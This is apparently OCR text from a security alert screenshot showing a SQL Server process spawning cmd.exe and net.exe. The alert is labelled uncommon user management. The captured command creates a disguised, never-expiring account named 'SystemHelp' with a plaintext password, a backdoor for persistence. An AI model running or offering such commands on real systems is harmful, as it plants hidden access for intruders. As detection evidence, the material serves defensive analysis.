 A
A
CGO
1
1
sqlservr.exe
cmd.exe
net.exe
ALERT NAME
Uncommon user management via net.exe
C:\Windows\system32\cmd.exe /c ""C:\Windows
\ServiceProfiles\MSSQLSERVER\tzt.bat" "
net  user:SystemHelp B2q4xx9Bp2 /add
/active:"yes" /expires:"never" /passwordchg:"NO" /
fullname:"Support Systems" /comment:"Built-in
account for supported the computer/domain"